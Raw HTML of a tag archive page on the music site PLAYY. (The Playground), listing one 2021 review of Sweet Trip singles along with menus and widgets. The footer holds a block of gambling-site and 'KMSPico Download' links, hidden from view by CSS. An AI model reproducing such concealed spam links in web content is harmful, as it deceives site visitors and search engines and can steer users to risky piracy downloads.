	<li id="menu-item-31354" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-31354"><a href="https://theplayground.co.uk/category/music/releases/singles-releases/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Singles Releases" data-url="https://theplayground.co.uk/category/music/releases/singles-releases/" data-subtitle="" data-count="175" data-tid="4503"  data-term="category">Releases</a></li>
	<li id="menu-item-30357" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-30357"><a href="https://theplayground.co.uk/category/music/podcasts/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Podcasts" data-url="https://theplayground.co.uk/category/music/podcasts/" data-subtitle="" data-count="21" data-tid="4474"  data-term="category">Podcasts</a></li>
	<li id="menu-item-48370" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-48370"><a href="https://theplayground.co.uk/category/music/playlists/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Playlists" data-url="https://theplayground.co.uk/category/music/playlists/" data-subtitle="" data-count="18" data-tid="4473"  data-term="category">Playlists</a></li>
	<li id="menu-item-30354" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-30354"><a href="https://theplayground.co.uk/category/music/mixes/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Mixes" data-url="https://theplayground.co.uk/category/music/mixes/" data-subtitle="" data-count="128" data-tid="160"  data-term="category">Mixes</a></li>
	<li id="menu-item-48371" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-48371"><a href="#">Submit Mix</a></li>
</ul></div></div>
</li>
<li id="menu-item-48728" class="header-menu-bar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropper standard-drop menu-item-48728"><a href="https://theplayground.co.uk/all-events/">EVENTS</a><div class="menu mm-1" data-mm="1"><div class="menu-wrap menu-wrap-minus-10">
<ul class="sub-menu">
	<li id="menu-item-48355" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-48355"><a href="#">Events</a></li>
	<li id="menu-item-48356" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-48356"><a href="#">Gigs</a></li>
	<li id="menu-item-48357" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-48357"><a href="#">Clubs</a></li>
	<li id="menu-item-48358" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-48358"><a href="#">Festivals</a></li>
	<li id="menu-item-48359" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-48359"><a href="#">Submit Event</a></li>
</ul></div></div>
</li>
<li id="menu-item-48163" class="header-menu-bar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropper standard-drop menu-item-48163"><a href="https://theplayground.co.uk/about/">ABOUT</a><div class="menu mm-1" data-mm="1"><div class="menu-wrap menu-wrap-minus-10">
<ul class="sub-menu">
	<li id="menu-item-48353" class="menu-item menu-item-type-post_type menu-item-object-page dropper drop-it menu-item-48353"><a href="https://theplayground.co.uk/about/">About</a></li>
	<li id="menu-item-48354" class="menu-item menu-item-type-post_type menu-item-object-page dropper drop-it menu-item-48354"><a href="https://theplayground.co.uk/contact-us/">Contact</a></li>
</ul></div></div>
</li>
				</ul>
				<ul class="horizontal-menu font-3 menu-icons tipi-flex-eq-height">
																<li class="menu-icon menu-icon-style-2 menu-icon-login" data-title="Login / Signup">
							<a href="#" class="tipi-i-user modal-tr icon-logged-out" data-type="lwa"></a>
					</li>
	
						<li class="menu-icon menu-icon-slide"><a href="#" class="tipi-i-menu slide-menu-tr-open" data-target="slide"></a></li>
	
	
									</ul>
			</div>
					</div>
			</div>
</nav><!-- .main-navigation -->
			<div id="content" class="site-content clearfix">
			<div id="primary" class="content-area">
	<div id="contents-wrap" class="contents-wrap standard-archive sidebar-right clearfix">									<div class="tipi-row content-bg clearfix">
					<div class="tipi-cols clearfix sticky--wrap">
									<main class="main tipi-xs-12 main-block-wrap clearfix tipi-l-8 tipi-col">				<header id="block-wrap-4258" class="page-header block-title-wrap block-title-wrap-style block-wrap clearfix block-title-1 page-header-skin-0 with-sorter block-title-m"><div class="tipi-row-inner-style block-title-wrap-style clearfix"><div class="bg__img-wrap img-bg-wrapper bg-parallax"><div class="bg"></div></div><div class="block-title-wrap clearfix"><div class="filters font-2"><div class="archive-sorter sorter" data-tid="4258" tabindex="-1"><span class="current-sorter current"><span class="current-sorter-txt current-txt">Latest<i class="tipi-i-chevron-down"></i></span></span><ul class="options"><li><a href="https://theplayground.co.uk/tag/sweet-trip/?filtered=latest" data-type="latest">Latest</a></li><li><a href="https://theplayground.co.uk/tag/sweet-trip/?filtered=oldest" data-type="oldest">Oldest</a></li><li><a href="https://theplayground.co.uk/tag/sweet-trip/?filtered=random" data-type="random">Random</a></li><li><a href="https://theplayground.co.uk/tag/sweet-trip/?filtered=atoz" data-type="atoz">A to Z</a></li><li><a href="https://theplayground.co.uk/tag/sweet-trip/?filtered=liked" data-type="liked">Most Liked</a></li></ul></div></div><div class="block-title-area clearfix"><h1 class="page-title block-title">Sweet Trip</h1></div></div></div></header><div id="block-wrap-0" class="block-wrap-native block-wrap block-wrap-1 block-css-0 block-wrap-classic block-wrap-no-1 columns__m--1 elements-design-2 block-skin-0 tipi-box clearfix" data-id="0" data-base="0"><div class="tipi-row-inner-style clearfix"><div class="tipi-row-inner-box contents sticky--wrap"><div class="block block-1 clearfix preview-review-bot"><article class="tipi-xs-12 elements-location-3 clearfix with-fi ani-base article-ani article-ani-1 tipi-s-typo split-1 split-design-1 separation-border separation-border-style loop-0 preview-classic preview__img-shape-l preview-1 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-2 post-28093 post type-post status-publish format-standard has-post-thumbnail hentry category-magazine category-reviews category-singles-reviews tag-alternative tag-electronic tag-shoegaze tag-sweet-trip" style="--animation-order:0"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://theplayground.co.uk/review-sweet-trip-explore-an-emotive-blend-of-genres-in-walkers-beware-we-drive-into-the-sun-stab%e2%80%8b-%e2%80%8bslow/" class="mask-img"><img width="700" height="513" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20770%20513&#039;%3E%3C/svg%3E" class="attachment-zeen-770-513 size-zeen-770-513 zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" fetchpriority="high" data-lazy-src="https://theplayground.co.uk/wp-content/uploads/2021/01/Sweet_Trip_BW-700x513.jpg" /></a></div><div class="meta"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><span class="byline-in byline-blog-detail">In </span><a href="https://theplayground.co.uk/category/magazine/" class="cat">Magazine</a><a href="https://theplayground.co.uk/category/magazine/reviews/" class="cat">Reviews</a><a href="https://theplayground.co.uk/category/magazine/reviews/singles-reviews/" class="cat">Singles</a></div></div><div class="title-wrap"><h3 class="title"><a href="https://theplayground.co.uk/review-sweet-trip-explore-an-emotive-blend-of-genres-in-walkers-beware-we-drive-into-the-sun-stab%e2%80%8b-%e2%80%8bslow/">Review: Sweet Trip Explore An Emotive Blend Of Genres In &#8216;Walkers Beware! We Drive Into the Sun&#8217; &#038; &#8216;Stab​-​Slow&#8217;</a></h3></div><div class="byline byline-extra"><span class="byline-part date"><time class=" entry-date published dateCreated flipboard-date" datetime="2021-01-18T10:28:31+00:00">January 18, 2021</time></span></div><div class="byline byline-3"><span class="byline-part author-avatar flipboard-author with-name"><a href="https://theplayground.co.uk/author/pg-editor/" class="author-avatar"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2030'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/></noscript></a></span><span class="byline-part author"><a class="url fn n" href="https://theplayground.co.uk/author/pg-editor/"><span class="byline-by byline-detail">By </span><span class="byline-by-name">Editor</span></a></span><span class="byline-part date"><span class="byline-on byline-blog-detail">on </span><time class="entry-date published dateCreated flipboard-date" datetime="2021-01-18T10:28:31+00:00">January 18, 2021</time></span><span class="byline-part likes-count"><a href="#" class="tipi-like-count " data-pid="28093"><span class="likes-heart"><i class="tipi-i-heart-o" aria-hidden="true"></i><i class="tipi-i-heart" aria-hidden="true"></i></span><span class="tipi-value">000</span></a></span></div><div class="excerpt body-color">Sweet Trip | Walkers Beware! We Drive Into The Sun &amp; Stab-Slow | Darla Records Release Date: 14 January, 2021... <div class="read-more-wrap font-2"><a class="read-more" href="https://theplayground.co.uk/review-sweet-trip-explore-an-emotive-blend-of-genres-in-walkers-beware-we-drive-into-the-sun-stab%e2%80%8b-%e2%80%8bslow/">Read More</a></div></div></div></div></article></div></div></div></div>			</main><!-- .site-main -->
			
<div class="block clearfix sidebar-wrap sb-wrap-skin-1 sticky-sb-on tipi-xs-12 tipi-l-4 tipi-col sb-with-border tipi-xs-0 portrait-tablet-0">
		<aside class="sidebar widget-area bg-area site-img-1 sb-skin-1 widgets-title-skin-4 widgets-skin-4">
		<div class="background"></div>
		<div id="lets_social_count-3" class="sidebar-widget zeen-widget clearfix lets_social_count">		<ul class="lets-social-count-wrap lets-social-count-6 clearfix">
											<li class="network-option network-fb">
								<a href="https://facebook.com/ThePlaygroundMusic" target="_blank" rel="noopener
									 nofollow				"><span class="icon-wrap"><i class="tipi-i-facebook lsc-facebook"></i></span><span class="icon-content"><span class="icon-action">
			Like				</span><span class="icon-count">
				63.000				</span>
				<span class="icon-title">Fans</span>				</span>
			</a>
			</li>
											<li class="network-option network-tw">
								<a href="https://twitter.com/intent/follow?screen_name=theplay_ground" target="_blank" rel="noopener
									 nofollow				"><span class="icon-wrap"><i class="tipi-i-twitter lsc-twitter"></i></span><span class="icon-content"><span class="icon-action">
			Follow				</span><span class="icon-count">
				10.000				</span>
				<span class="icon-title">Followers</span>				</span>
			</a>
			</li>
											<li class="network-option network-yt">
								<a href="https://www.youtube.com/c/trapatrap" target="_blank" rel="noopener
									 nofollow				"><span class="icon-wrap"><i class="tipi-i-youtube-play lsc-youtube-play"></i></span><span class="icon-content"><span class="icon-action">
			Subscribe				</span><span class="icon-count">
				15.000				</span>
				<span class="icon-title">Subscribers</span>				</span>
			</a>
			</li>
				</ul>

		</div><div id="lets-review-widget-3" class="sidebar-widget zeen-widget clearfix lets_review_widget"><h3 class="widget-title title">Top Reviews</h3>			<div class="lets-review__widget cb-lets-review-widget lr-cf cb-widget-design-base">
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/desire-marea-takes-the-club-kids-to-church-on-the-immaculate-debut-desire/">Desire Marea finds god on the dancefloor on the immaculate debut, &#8216;DESIRE&#8217;</a></h4>
									<div class="score cb-format-2">9</div>
		<div class="score-bar"><div class="score-overlay" style="width: 90%; background-color:#f8d92f;"></div></div>
									
											</article>
					
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/lotic-re-emerges-from-the-depths-on-the-glorious-new-album-water/">Lotic re-emerges from the depths on the glorious new album, &#8216;Water&#8217;</a></h4>
									<div class="score cb-format-2">8.5</div>
		<div class="score-bar"><div class="score-overlay" style="width: 85%; background-color:#f8d92f;"></div></div>
									
											</article>
					
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/aya-im-hole/">AYA &#8211; im hole</a></h4>
									<div class="score cb-format-2">8.4</div>
		<div class="score-bar"><div class="score-overlay" style="width: 84%; background-color:#f8d92f;"></div></div>
									
											</article>
								</div>

			</div><div id="text-7" class="sidebar-widget zeen-widget clearfix widget_text">			<div class="textwidget"><p><a href="https://playy.fm/"><img decoding="async" class="alignnone wp-image-49260 size-full" src="https://theplayground.co.uk/wp-content/uploads/2024/10/banner-adverts-.png" alt="" width="300" height="290" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/banner-adverts-.png 300w, https://theplayground.co.uk/wp-content/uploads/2024/10/banner-adverts--293x283.png 293w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
</div>
		</div>	</aside><!-- .sidebar -->
</div>
</div></div>			</div>
</div><!-- .content-area -->
		</div><!-- .site-content -->
				<footer id="colophon" class="site-footer site-footer-1 site-img-1 widget-area-borders-1 footer-fs  widget-title-center footer__mob__cols-1 clearfix">
			<div class="bg-area">
								<div class="bg-area-inner">
										<div class="footer-widget-area footer-widget-bg-area footer-widgets tipi-xs-12 clearfix footer-widget-area-3 footer-widgets-skin-3 site-img-1">
		<div class="footer-widget-bg-area-inner tipi-flex tipi-row">
					<div class="tipi-xs-12 footer-widget-wrap footer-widget-wrap-1 clearfix">
				<aside class="sidebar widget-area">
					<div id="text-6" class="footer-widget zeen-widget clearfix widget_text"><h3 class="widget-title title">ABOUT PLAYY.</h3>			<div class="textwidget"><p>Launched in 2008 PLAYY. (formerly THE PLAYGROUND) went on to becoming one of the UK’s most recognised music companies covering large scale events, international Music PR, Record Label and Bookings Agency. Part of the PLAYY. Music Group.</p>
<div class="sponsored20" style="text-align: center; display: table-column;">
<ul>
<li><a href="https://stakeapp.ca/" target="_blank" rel="noopener noreferrer">Stake App</a></li>
<li><a href="https://verde-casino.app/" target="_blank" rel="noopener noreferrer">Verde Casino App</a></li>
<li><a href="https://locowin.app/" target="_blank" rel="noopener noreferrer">LocoWin App</a></li>
<li><a href="https://vulkan-vegas.app/" target="_blank" rel="noopener noreferrer">Vulkan Vegas App</a></li>
<li><a href="https://thelegacyschool.edu.pk" title="RocketPlay Casino Review" rel="dofollow">RocketPlay Casino Review</a></li>
<li><a href="https://www.pokies.mobi/" title="Mobile Pokies Guide" rel="dofollow">Mobile Pokies Guide</a></li>
<li><a href="https://www.pokies.mobi/free-mobile-pokies/" title="Free Mobile Pokies Australia" rel="dofollow">Free Mobile Pokies Australia</a></li>
<li><a href="https://www.crazytime.com.de/" title="Crazy Time Game Germany" rel="dofollow">Crazy Time Game Germany</a></li>
<li><a href="https://www.jetx.es/" title="JetX Online Game Spain" rel="dofollow">JetX Online Game Spain</a></li>
<li><a href="https://starvegas-es.com" title="StarVegas Casino Spain" rel="dofollow">StarVegas Casino Spain</a></li>
<li><a href="https://cazeuss.es" title="Cazeuss Online Casino" rel="dofollow">Cazeuss Online Casino</a></li>
<li><a href="https://www.book-of-ra.es/" title="Book of Ra Slot Spain" rel="dofollow">Book of Ra Slot Spain</a></li>
<li><a href="https://www.crazytime.es/" title="Crazy Time Live Spain" rel="dofollow">Crazy Time Live Spain</a></li>
<li><a href="https://sweetbonanza.app/" target="_blank" rel="noopener noreferrer">Sweet Bonanza Game</a></li>
<li><a href="https://dafabetapk.in/" target="_blank" rel="noopener noreferrer">Dafabet</a></li>
<li><a href="https://the-pokiess.net/" target="_blank" rel="noopener noreferrer">The Pokies Casino</a></li>
<li><a href="https://blueforum.eu" target="_blank" rel="noopener noreferrer">Sweet Bonanza</a></li>
<li><a href="https://casibomresmi.site/" target="_blank" rel="noopener noreferrer">Casibom Resmi</a></li>
<li><a href="https://plinkoapp.ca/" target="_blank" rel="noopener noreferrer">Plinko Game</a></li>
<li><a href="https://hiniadis.com/" target="_blank" rel="noopener noreferrer">Aviator App Download</a></li>
<li><a href="https://accessdentalclinics.com/" target="_blank" rel="noopener noreferrer">casibom giriş</a></li>
<li><a href="https://pro-tools.eu/" target="_blank" rel="noopener noreferrer">KMSPico Download</a></li>
<li><a href="https://sweetbonanza.com.se/" target="_blank" rel="noopener noreferrer">Sweet Bonanza</a></li>
<li><a href="https://sugar-rush.com.se/" target="_blank" rel="noopener noreferrer">Sugar Rush</a></li>
<li><a href="https://mega-moolah.com.se/" target="_blank" rel="noopener noreferrer">Mega Moolah</a></li>
<li><a href="https://starburst.com.se/" target="_blank" rel="noopener noreferrer">Starburst</a></li>
<li><a href="https://jeetwinn.app/" target="_blank" rel="noopener noreferrer">Jeetwin App</a></li>
<li><a href="https://bookofdead.com.se/" target="_blank" rel="noopener noreferrer">Book of Dead</a></li>
<li><a href="https://jeetwinn.vip/" target="_blank" rel="noopener noreferrer">Jeetwin</a></li>
</ul>
</div>
</div>
		</div><div id="zeen_video-3" class="footer-widget zeen-widget clearfix zeen_video"><h3 class="widget-title title">PLAYY. VIDEO</h3>		<div class="zeen-video preview-classic">
			<a href="#" class="tipi-all-c media-icon  media-tr icon-1 icon-base-1 icon-size-m" data-type="frame" data-format="video" data-target="hero-wrap" data-title="" data-duration="" data-source="self" data-src-a="https://theplayground.co.uk/wp-content/uploads/2024/10/placeholder-video.mp4" data-src-b="">
				<i class="tipi-i-play_arrow" aria-hidden="true"></i>
				<span class="icon-bg"></span>
			</a>
		<img src="https://theplayground.co.uk/wp-content/uploads/2024/10/Video_html-5.png" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/Video_html-5.png 2x" alt=""></div></div>				</aside><!-- .sidebar .widget-area -->
			</div>
							<div class="tipi-xs-12 footer-widget-wrap footer-widget-wrap-2 clearfix">
				<aside class="sidebar widget-area">
					<div id="lets-review-widget-4" class="footer-widget zeen-widget clearfix lets_review_widget"><h3 class="widget-title title">Top Reviews</h3>			<div class="lets-review__widget cb-lets-review-widget lr-cf cb-widget-design-base">
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/desire-marea-takes-the-club-kids-to-church-on-the-immaculate-debut-desire/">Desire Marea finds god on the dancefloor on the immaculate debut, &#8216;DESIRE&#8217;</a></h4>
									<div class="score cb-format-2">9</div>
		<div class="score-bar"><div class="score-overlay" style="width: 90%; background-color:#f8d92f;"></div></div>
									
											</article>
					
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/lotic-re-emerges-from-the-depths-on-the-glorious-new-album-water/">Lotic re-emerges from the depths on the glorious new album, &#8216;Water&#8217;</a></h4>
									<div class="score cb-format-2">8.5</div>
		<div class="score-bar"><div class="score-overlay" style="width: 85%; background-color:#f8d92f;"></div></div>
									
											</article>
					
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/aya-im-hole/">AYA &#8211; im hole</a></h4>
									<div class="score cb-format-2">8.4</div>
		<div class="score-bar"><div class="score-overlay" style="width: 84%; background-color:#f8d92f;"></div></div>
									
											</article>
					
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/arushi-jain-aims-for-nirvana-on-the-stunning-debut-album-under-the-lilac-sky/">Arushi Jain aims for nirvana on the stunning debut album, ‘Under the Lilac Sky’</a></h4>
									<div class="score cb-format-2">8.4</div>
		<div class="score-bar"><div class="score-overlay" style="width: 84%; background-color:#f8d92f;"></div></div>
									
											</article>
								</div>

			</div>				</aside><!-- .sidebar .widget-area -->
			</div>
							<div class="tipi-xs-12 footer-widget-wrap footer-widget-wrap-3 clearfix footer-widget-wrap-last">
				<aside class="sidebar widget-area">
					<div id="zeen_stylish_posts-3" class="footer-widget zeen-widget clearfix zeen_stylish_posts"><h3 class="widget-title title">PLAYY. LATEST</h3><div class="zeen-stylish-posts-wrap"><div id="block-wrap-70732" class="block-wrap-native block-wrap block-wrap-23 block-css-70732 block-wrap-classic columns__m--1 elements-design-2 block-ani block-skin-0 tipi-box block-wrap-thumbnail clearfix" data-id="70732" data-base="0"><div class="tipi-row-inner-style clearfix"><div class="tipi-row-inner-box contents sticky--wrap"><div class="block block-23 clearfix"><article class="tipi-xs-12 clearfix with-fi ani-base tipi-xs-typo split-1 split-design-1 loop-0 preview-thumbnail preview-23 elements-design-2 post-52001 post type-post status-publish format-standard has-post-thumbnail hentry category-industry-articles category-industry-news category-magazine tag-awards" style="--animation-order:0"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://theplayground.co.uk/the-2026-grammys-a-night-of-wins-for-fresh-talent-and-legends-alike/" class="mask-img"><img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20100%20100&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://theplayground.co.uk/wp-content/uploads/2026/02/pexels-diogo-miranda-2044514-25252439-100x100.jpg" data-lazy-srcset="https://theplayground.co.uk/wp-content/uploads/2026/02/pexels-diogo-miranda-2044514-25252439-100x100.jpg 100w, https://theplayground.co.uk/wp-content/uploads/2026/02/pexels-diogo-miranda-2044514-25252439-293x293.jpg 293w, https://theplayground.co.uk/wp-content/uploads/2026/02/pexels-diogo-miranda-2044514-25252439-390x390.jpg 390w, https://theplayground.co.uk/wp-content/uploads/2026/02/pexels-diogo-miranda-2044514-25252439-585x585.jpg 585w, https://theplayground.co.uk/wp-content/uploads/2026/02/pexels-diogo-miranda-2044514-25252439-900x900.jpg 900w, https://theplayground.co.uk/wp-content/uploads/2026/02/pexels-diogo-miranda-2044514-25252439-200x200.jpg 200w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" /></a></div><div class="meta"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><span class="byline-in byline-blog-detail">In </span><a href="https://theplayground.co.uk/category/industry-articles/" class="cat">Industry articles</a><a href="https://theplayground.co.uk/category/industry-news/" class="cat">Industry News</a><a href="https://theplayground.co.uk/category/magazine/" class="cat">Magazine</a></div></div><div class="title-wrap"><h3 class="title"><a href="https://theplayground.co.uk/the-2026-grammys-a-night-of-wins-for-fresh-talent-and-legends-alike/">The 2026 Grammys &#8211; a Night of Wins for Fresh Talent and Legends Alike</a></h3></div><div class="byline byline-extra"><span class="byline-part date"><time class=" entry-date published dateCreated flipboard-date" datetime="2026-02-03T12:01:22+00:00">February 3, 2026</time></span></div><div class="byline byline-3"><span class="byline-part author-avatar flipboard-author with-name"><a href="https://theplayground.co.uk/author/pg-editor/" class="author-avatar"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2030'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/></noscript></a></span><span class="byline-part author"><a class="url fn n" href="https://theplayground.co.uk/author/pg-editor/"><span class="byline-by byline-detail">By </span><span class="byline-by-name">Editor</span></a></span><span class="byline-part date"><span class="byline-on byline-blog-detail">on </span><time class="entry-date published dateCreated flipboard-date" datetime="2026-02-03T12:01:22+00:00">February 3, 2026</time></span><span class="byline-part likes-count"><a href="#" class="tipi-like-count " data-pid="52001"><span class="likes-heart"><i class="tipi-i-heart-o" aria-hidden="true"></i><i class="tipi-i-heart" aria-hidden="true"></i></span><span class="tipi-value">000</span></a></span></div></div></div></article><article class="tipi-xs-12 clearfix with-fi ani-base tipi-xs-typo split-1 split-design-1 loop-1 preview-thumbnail preview-23 elements-design-2 post-51991 post type-post status-publish format-standard has-post-thumbnail hentry category-music category-news tag-native-instruments" style="--animation-order:1"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://theplayground.co.uk/native-instruments-enters-preliminary-insolvency-what-it-means-for-the-music-tech-ecosystem/" class="mask-img"><img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20100%20100&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://theplayground.co.uk/wp-content/uploads/2026/01/native-instrumets-100x100.jpg" data-lazy-srcset="https://theplayground.co.uk/wp-content/uploads/2026/01/native-instrumets-100x100.jpg 100w, https://theplayground.co.uk/wp-content/uploads/2026/01/native-instrumets-300x300.jpg 300w, https://theplayground.co.uk/wp-content/uploads/2026/01/native-instrumets-770x770.jpg 770w, https://theplayground.co.uk/wp-content/uploads/2026/01/native-instrumets-500x500.jpg 500w, https://theplayground.co.uk/wp-content/uploads/2026/01/native-instrumets-293x293.jpg 293w, https://theplayground.co.uk/wp-content/uploads/2026/01/native-instrumets-390x390.jpg 390w, https://theplayground.co.uk/wp-content/uploads/2026/01/native-instrumets-585x585.jpg 585w, https://theplayground.co.uk/wp-content/uploads/2026/01/native-instrumets-900x900.jpg 900w, https://theplayground.co.uk/wp-content/uploads/2026/01/native-instrumets-200x200.jpg 200w, https://theplayground.co.uk/wp-content/uploads/2026/01/native-instrumets.jpg 1024w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" /></a></div><div class="meta"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><span class="byline-in byline-blog-detail">In </span><a href="https://theplayground.co.uk/category/music/" class="cat">Music</a><a href="https://theplayground.co.uk/category/magazine/news/" class="cat">News</a></div></div><div class="title-wrap"><h3 class="title"><a href="https://theplayground.co.uk/native-instruments-enters-preliminary-insolvency-what-it-means-for-the-music-tech-ecosystem/">Native Instruments Enters Preliminary Insolvency: What It Means for the Music Tech Ecosystem</a></h3></div><div class="byline byline-extra"><span class="byline-part date"><time class=" entry-date published dateCreated flipboard-date" datetime="2026-01-29T10:28:49+00:00">January 29, 2026</time></span></div><div class="byline byline-3"><span class="byline-part author-avatar flipboard-author with-name"><a href="https://theplayground.co.uk/author/pg-editor/" class="author-avatar"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2030'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/></noscript></a></span><span class="byline-part author"><a class="url fn n" href="https://theplayground.co.uk/author/pg-editor/"><span class="byline-by byline-detail">By </span><span class="byline-by-name">Editor</span></a></span><span class="byline-part date"><span class="byline-on byline-blog-detail">on </span><time class="entry-date published dateCreated flipboard-date" datetime="2026-01-29T10:28:49+00:00">January 29, 2026</time></span><span class="byline-part likes-count"><a href="#" class="tipi-like-count " data-pid="51991"><span class="likes-heart"><i class="tipi-i-heart-o" aria-hidden="true"></i><i class="tipi-i-heart" aria-hidden="true"></i></span><span class="tipi-value">000</span></a></span></div></div></div></article><article class="tipi-xs-12 clearfix with-fi ani-base tipi-xs-typo split-1 split-design-1 loop-2 preview-thumbnail preview-23 elements-design-2 post-51987 post type-post status-publish format-standard has-post-thumbnail hentry category-events-magazine category-industry-articles category-industry-news category-magazine tag-awards" style="--animation-order:2"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://theplayground.co.uk/brit-awards-2026-sammy-virji-pinkpantheress-and-fred-again-lead-this-years-nominations/" class="mask-img"><img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20100%20100&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" 